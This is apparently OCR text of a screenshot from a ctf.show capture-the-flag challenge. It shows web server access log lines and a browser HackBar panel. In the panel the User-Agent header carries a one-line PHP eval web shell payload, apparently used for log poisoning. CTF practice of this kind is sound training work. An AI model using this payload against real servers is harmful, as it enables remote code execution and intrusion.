 nothing here172.12.0.2 - - [26/Jul/2022:15:10:39 +0000] "GET /
HTTP/1.1" 200 1627 "http://60c3ea6e-575a-4486-95e6-
5e88dd104b5a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [26/Jul/2022:15:10:39
+0000] "GET /layui/css/layui.css HTTP/1.1" 200 74303
"http://60c3ea6e-575a-4486-95e6-5e88dd104b5a.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 -
- [26/Jul/2022:15:10:39 +0000] "GET /layui/layui.js HTTP/1.1" 200
7395 "http://60c3ea6e-575a-4486-95e6-
5e88dd104b5a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [26/Jul/2022:15:10:39
+0000] "GET /js/jquery-3.2.1.min.js HTTP/1.1" 200 86797
"http://60c3ea6e-575a-4486-95e6-5e88dd104b5a.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 -
- [26/Jul/2022:15:10:39 +0000] "GET /js/layui.js HTTP/1.1" 200
1627 "http://60c3ea6e-575a-4486-95e6-
5e88dd104b5a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [26/Jul/2022:15:10:40
+0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[26/Jul/2022:15:10:40 +0000] "GET /js/jquery-3.2.1.min.js
HTTP/1.1" 200 86797 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36" 172.12.0.2 - - [26/Jul/2022:15:10:40 +0000] "GET
/layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964
"http://60c3ea6e-575a-4486-95e6-
5e88dd104b5a.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[26/Jul/2022:15:10:40 +0000] "GET /js/layui.js HTTP/1.1" 200 1627
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36" 172.12.0.2 - - [26/Jul/2022:15:10:40 +0000] "GET
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://60c3ea6e-575a-4486-95e6-5e88dd104b5a.challenge.ctf.show/
Enable POST
ADD HEADER
Name Value
User-Agent <?php eval($_POST[Ki1ro]) ?>